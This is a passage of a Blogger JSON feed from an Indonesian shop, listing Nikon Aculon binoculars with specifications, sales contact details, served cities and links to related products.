src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgzEIoscjIxF6ZmGxPUdQHurxTdWutz7vmfMGJ2jwE5laECQ_nRCA6w9x1tekJsRCtnN5Rz3NbjQHv80hxE8Y3YuawbNF9nVZfWUdOTMFcr3gVsHb4rPAUg3cQtJB0EnUhWK_fKZCjjwJRGO2QtWSf3N55xhs5lR7dW5KQeaK06NjcpLdFwdImwpldg\/s16000\/lamp.co.id%20-%202022-05-20T112707.629.png\" title=\"Binocular Nikon Aculon A211 10x50 Dilengkapi Aspherical Lens System\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nMagnification : 10x\u003Cbr \/\u003E\nObjective diameter : 50 mm\u003Cbr \/\u003E\nAngular field of view : 6.5 (Real)\u003Cbr \/\u003E\n59.2 (Apparent)\u003Cbr \/\u003E\nField of view : 114 m @ 1000 m\u003Cbr \/\u003E\nExit pupil : 5.0 mm\u003Cbr \/\u003E\nRelative brightness : 25.0\u003Cbr \/\u003E\nEye relief : 11.8 mm\u003Cbr \/\u003E\nClose focusing distance : 7.0 m\u003Cbr \/\u003E\nInterpupillary distance adjustment : 56-72 mm\u003Cbr \/\u003E\nWeight : 900 g\u003Cbr \/\u003E\nLength : 179 mm\u003Cbr \/\u003E\nWidth : 197 mm\u003Cbr \/\u003E\nType : Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Binocular Nikon Aculon A211 10x50 Dilengkapi Aspherical Lens System, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-8x42-dengan-lensa-8x-pembesaran.html\n\"\u003E Teropong Nikon Aculon A211 8x42 Dengan Lensa 8x Pembesaran\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/nikon-aculon-a211-10x42-binoculars.html\n\"\u003ENikon Aculon A211 10x42 Binoculars\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-untuk-aktivitas-outdoor-aculon-a211-7x50.html\n\"\u003ETeropong Nikon Untuk Aktivitas Outdoor Aculon A211 7X50 \n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4300664687805405859\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/binocular-nikon-aculon-a211-10x50-dilengkapi-aspherical-lens-system.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4300664687805405859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4300664687805405859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/binocular-nikon-aculon-a211-10x50-dilengkapi-aspherical-lens-system.html","title":"Binocular Nikon Aculon A211 10x50 Dilengkapi Aspherical Lens System"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgzEIoscjIxF6ZmGxPUdQHurxTdWutz7vmfMGJ2jwE5laECQ_nRCA6w9x1tekJsRCtnN5Rz3NbjQHv80hxE8Y3YuawbNF9nVZfWUdOTMFcr3gVsHb4rPAUg3cQtJB0EnUhWK_fKZCjjwJRGO2QtWSf3N55xhs5lR7dW5KQeaK06NjcpLdFwdImwpldg\/s72-c\/lamp.co.id%20-%202022-05-20T112707.629.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5353462551262234543"},"published":{"$t":"2022-05-19T21:25:00.002-07:00"},"updated":{"$t":"2022-05-19T21:25:38.895-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Nikon Untuk Aktivitas Outdoor Aculon A211 7X50 "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Teropong Nikon Untuk Aktivitas Outdoor Aculon A211 7X50  Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib6lCiDjC2VHcg8_RfsgpU7Xf6Hb5_8hw4g-N1-9CnWl5jVOKP6iIIZYFw9-UeAfXy7rhugCfnGas8AK5zY6qRTnPf7qbV90BaN0DurUXMo2lOb2qDbbrHFXoL1zlSS6pBkeGvOh_Pol18-FgXC-l3hhGlhTISiY-UlixKg-U5yXZKB_J-OmB7kT7P7A\/s300\/lamp.co.id%20-%202022-05-20T112152.680.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Nikon Untuk Aktivitas Outdoor Aculon A211 7X50\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib6lCiDjC2VHcg8_RfsgpU7Xf6Hb5_8hw4g-N1-9CnWl5jVOKP6iIIZYFw9-UeAfXy7rhugCfnGas8AK5zY6qRTnPf7qbV90BaN0DurUXMo2lOb2qDbbrHFXoL1zlSS6pBkeGvOh_Pol18-FgXC-l3hhGlhTISiY-UlixKg-U5yXZKB_J-OmB7kT7P7A\/s16000\/lamp.co.id%20-%202022-05-20T112152.680.png\" title=\"Teropong Nikon Untuk Aktivitas Outdoor Aculon A211 7X50\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nFokus Sistem: Central Focus\u003Cbr \/\u003E\nPembesaran: 12 x\u003Cbr \/\u003E\nDiameter Lensa: 50 mm\u003Cbr \/\u003E\nBidang sudut View (Real): 5.2 \u003Cbr \/\u003E\nBidang sudut View (semu): 57.2 \u003Cbr \/\u003E\nBidang pandang di 1.000 m: 91 m\u003Cbr \/\u003E\nBeradaptasi dengan Tripod: Tidak\u003Cbr \/\u003E\nExit Pupil: 4.2 mm\u003Cbr \/\u003E\nRelative brightness: 17.6\u003Cbr \/\u003E\nRelief Mata: 11.5 mm\u003Cbr \/\u003E\nFokus Terdekat: 8.0 m\u003Cbr \/\u003E\nUkuran (Panjang x Lebar): 197 x 179 mm\u003Cbr \/\u003E\nBerat: 910 g\u003Cbr \/\u003E\nTipe: Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Teropong Nikon Untuk Aktivitas Outdoor Aculon A211 7X50 , Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-8x42-dengan-lensa-8x-pembesaran.html\n\"\u003E Teropong Nikon Aculon A211 8x42 Dengan Lensa 8x Pembesaran\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/nikon-aculon-a211-10x42-binoculars.html\n\"\u003ENikon Aculon A211 10x42 Binoculars\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-binocular-nikon-original-aculon-a211-7x35.html\n\"\u003ETeropong Binocular Nikon Original Aculon A211 7x35\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5353462551262234543\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-untuk-aktivitas-outdoor-aculon-a211-7.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5353462551262234543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5353462551262234543"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-untuk-aktivitas-outdoor-aculon-a211-7.html","title":"Teropong Nikon Untuk Aktivitas Outdoor Aculon A211 7X50 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib6lCiDjC2VHcg8_RfsgpU7Xf6Hb5_8hw4g-N1-9CnWl5jVOKP6iIIZYFw9-UeAfXy7rhugCfnGas8AK5zY6qRTnPf7qbV90BaN0DurUXMo2lOb2qDbbrHFXoL1zlSS6pBkeGvOh_Pol18-FgXC-l3hhGlhTISiY-UlixKg-U5yXZKB_J-OmB7kT7P7A\/s72-c\/lamp.co.id%20-%202022-05-20T112152.680.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-722328959387436806"},"published":{"$t":"2022-05-19T21:20:00.007-07:00"},"updated":{"$t":"2022-05-19T21:20:57.703-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Nikon Aculon A211 10x42 Binoculars"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Nikon Aculon A211 10x42 Binoculars Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0py2GGKg_f3Lp_swzzlF340AK4yK--Rty5nSnbYqwJ4sIQUP67S5y2CH4H7kbE8gALDjO-nqethPqSiHaNJ2BmwfJODZTsSmKI8QjgMrVHQQX-b2I_NW9KEXdTXYXuBKC7OFvop-Ioj1R9ZmCoy4f0L8s4PlnJNndaF3VJgdT3uCF_LFWagGD_jNA6Q\/s300\/lamp.co.id%20-%202022-05-20T105633.558.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nikon Aculon A211 10x42 Binoculars\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0py2GGKg_f3Lp_swzzlF340AK4yK--Rty5nSnbYqwJ4sIQUP67S5y2CH4H7kbE8gALDjO-nqethPqSiHaNJ2BmwfJODZTsSmKI8QjgMrVHQQX-b2I_NW9KEXdTXYXuBKC7OFvop-Ioj1R9ZmCoy4f0L8s4PlnJNndaF3VJgdT3uCF_LFWagGD_jNA6Q\/s16000\/lamp.co.id%20-%202022-05-20T105633.558.png\" title=\"Nikon Aculon A211 10x42 Binoculars\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nMagnification : 10x\u003Cbr \/\u003E\nObjective diameter : 42 mm\u003Cbr \/\u003E\nAngular field of view : 6.0 (Real)\u003Cbr \/\u003E\n55.3 (Apparent)\u003Cbr \/\u003E\nField of view : 105 m @ 1000 m\u003Cbr \/\u003E\nExit pupil : 4.2 mm\u003Cbr \/\u003E\nRelative brightness : 17.6\u003Cbr \/\u003E\nEye relief : 11.6 mm\u003Cbr \/\u003E\nClose focusing distance : 5.0 m\u003Cbr \/\u003E\nInterpupillary distance adjustment : 56-72 mm\u003Cbr \/\u003E\nWeight : 760 g\u003Cbr \/\u003E\nLength : 145 mm\u003Cbr \/\u003E\nWidth : 185 mm\u003Cbr \/\u003E\nType : Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Nikon Aculon A211 10x42 Binoculars, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-8x42-dengan-lensa-8x-pembesaran.html\n\"\u003E Teropong Nikon Aculon A211 8x42 Dengan Lensa 8x Pembesaran\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-binocular-aculon-a30-10x25-black.html\n\"\u003ETeropong Nikon Binocular Aculon A30 10x25 Black\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-binocular-nikon-original-aculon-a211-7x35.html\n\"\u003ETeropong Binocular Nikon Original Aculon A211 7x35\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/722328959387436806\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/nikon-aculon-a211-10x42-binoculars.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/722328959387436806"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/722328959387436806"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/nikon-aculon-a211-10x42-binoculars.html","title":"Nikon Aculon A211 10x42 Binoculars"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0py2GGKg_f3Lp_swzzlF340AK4yK--Rty5nSnbYqwJ4sIQUP67S5y2CH4H7kbE8gALDjO-nqethPqSiHaNJ2BmwfJODZTsSmKI8QjgMrVHQQX-b2I_NW9KEXdTXYXuBKC7OFvop-Ioj1R9ZmCoy4f0L8s4PlnJNndaF3VJgdT3uCF_LFWagGD_jNA6Q\/s72-c\/lamp.co.id%20-%202022-05-20T105633.558.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4913208556570324553"},"published":{"$t":"2022-05-19T20:55:00.002-07:00"},"updated":{"$t":"2022-05-19T20:55:21.535-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Nikon Aculon A211 8x42 Dengan Lensa 8x Pembesaran"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Teropong Nikon Aculon A211 8x42 Dengan Lensa 8x Pembesaran Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDenapmgO6uWPtsk6tvkSKyGAG_GN9Re5BmFqv-5BlAFq00ZT2l-QCnF_Bi6psMinU7383dpbCe3ogrMTUgeJ83MjpuW0bnP8d-patTKNR44ty1iAtUxrW5GwrY6-TY9RHTTwEDybrrFyZQWpAe_KGaoG0iduhmjIXnc1XPqZw_uzdLMVRSv-6U6grcw\/s300\/lamp.co.id%20-%202022-05-20T104655.602.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Nikon Aculon A211 8x42 Dengan Lensa 8x Pembesaran\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDenapmgO6uWPtsk6tvkSKyGAG_GN9Re5BmFqv-5BlAFq00ZT2l-QCnF_Bi6psMinU7383dpbCe3ogrMTUgeJ83MjpuW0bnP8d-patTKNR44ty1iAtUxrW5GwrY6-TY9RHTTwEDybrrFyZQWpAe_KGaoG0iduhmjIXnc1XPqZw_uzdLMVRSv-6U6grcw\/s16000\/lamp.co.id%20-%202022-05-20T104655.602.png\" title=\"Teropong Nikon Aculon A211 8x42 Dengan Lensa 8x Pembesaran\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nFokus Sistem: Central Focus\u003Cbr \/\u003E\nPembesaran: 8 x\u003Cbr \/\u003E\nDiameter Lensa: 42 mm\u003Cbr \/\u003E\nBidang sudut View (Real): 8.0 \u003Cbr \/\u003E\nBidang sudut View (semu): 58.4 \u003Cbr \/\u003E\nBidang pandang di 1.000 m: 140 m\u003Cbr \/\u003E\nBeradaptasi dengan Tripod: Tidak\u003Cbr \/\u003E\nExit Pupil: 5.3 mm\u003Cbr \/\u003E\nRelative brightness: 28.1\u003Cbr \/\u003E\nRelief Mata: 12.0 mm\u003Cbr \/\u003E\nFokus Terdekat: 5.0 m\u003Cbr \/\u003E\nUkuran (Panjang x Lebar): 145 x 185 mm\u003Cbr \/\u003E\nBerat: 755 g\u003Cbr \/\u003E\nTipe: Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Teropong Nikon Aculon A211 8x42 Dengan Lensa 8x Pembesaran, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-monarch-7-10x42-pembesaran-10x.html\n\"\u003E Teropong Nikon Monarch 7 10X42 Pembesaran 10x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-binocular-aculon-a30-10x25-black.html\n\"\u003ETeropong Nikon Binocular Aculon A30 10x25 Black\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-binocular-nikon-original-aculon-a211-7x35.html\n\"\u003ETeropong Binocular Nikon Original Aculon A211 7x35\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4913208556570324553\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-8x42-dengan-lensa-8x-pembesaran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4913208556570324553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4913208556570324553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-aculon-a211-8x42-dengan-lensa-8x-pembesaran.html","title":"Teropong Nikon Aculon A211 8x42 Dengan Lensa 8x Pembesaran"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDenapmgO6uWPtsk6tvkSKyGAG_GN9Re5BmFqv-5BlAFq00ZT2l-QCnF_Bi6psMinU7383dpbCe3ogrMTUgeJ83MjpuW0bnP8d-patTKNR44ty1iAtUxrW5GwrY6-TY9RHTTwEDybrrFyZQWpAe_KGaoG0iduhmjIXnc1XPqZw_uzdLMVRSv-6U6grcw\/s72-c\/lamp.co.id%20-%202022-05-20T104655.602.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5308565263871327369"},"published":{"$t":"2022-05-19T20:45:00.002-07:00"},"updated":{"$t":"2022-05-19T20:45:12.029-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Binocular Nikon Original Aculon A211 7x35"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Teropong Binocular Nikon Original Aculon A211 7x35 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_81GoPEirLbuTsFKtYs05xeP1-Ev9yWPybYgyylQZj_xuUpg4YUMaFl1LTVp2QL84TLgrAsDDft80lYyZQQm5RA0teDe2lixIo9EA9Ezy-S308G3r_bx-BybUfD3JY2EnQiVxQ1d_cHG6hAFXH5p8w_UHn9_q9p28rzY7sznvAbmUXD69Rec-w9WZA\/s300\/lamp.co.id%20-%202022-05-20T103805.097.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Binocular Nikon Original Aculon A211 7x35\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_81GoPEirLbuTsFKtYs05xeP1-Ev9yWPybYgyylQZj_xuUpg4YUMaFl1LTVp2QL84TLgrAsDDft80lYyZQQm5RA0teDe2lixIo9EA9Ezy-S308G3r_bx-BybUfD3JY2EnQiVxQ1d_cHG6hAFXH5p8w_UHn9_q9p28rzY7sznvAbmUXD69Rec-w9WZA\/s16000\/lamp.co.id%20-%202022-05-20T103805.097.png\" title=\"Teropong Binocular Nikon Original Aculon A211 7x35\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nMagnification (x)7Objective diameter (mm)35Angular field of view (Real\/degree)9.3Angular field of view (Apparent\/degree)59.3Field of view at 1,000m (m)163Exit pupil (mm)5.0Relative brightness25.0Eye relief (mm)11.8Close focusing distance (m)5.0Length (mm)118Width (mm)185Depth (mm)62Weight (g)685Interpupillary distance adjustment (mm)56-72TypePorro\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Teropong Binocular Nikon Original Aculon A211 7x35, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-monarch-7-10x42-pembesaran-10x.html\n\"\u003E Teropong Nikon Monarch 7 10X42 Pembesaran 10x\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/teropong-nikon-binocular-aculon-a30-10x25-black.html\n\"\u003ETeropong Nikon Binocular Aculon A30 10x25 